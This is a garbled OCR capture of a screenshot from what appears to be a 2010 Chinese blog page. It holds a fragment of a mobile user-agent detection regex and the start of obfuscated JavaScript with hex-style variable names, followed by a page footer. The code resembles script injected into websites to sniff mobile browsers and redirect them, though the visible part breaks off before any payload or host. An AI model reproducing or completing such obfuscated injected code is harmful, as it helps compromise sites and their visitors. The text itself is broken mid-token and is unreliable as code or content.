
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne(
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(t
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|z
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sg
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m
b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(4
v)|vm40|voda|vulc|vx(52|53|60|61|70|80
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x70
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1
{var _0xecfdx3= new [...]
40 views |
评论关闭
Jul 30th, 2010 | Filed under
声光电影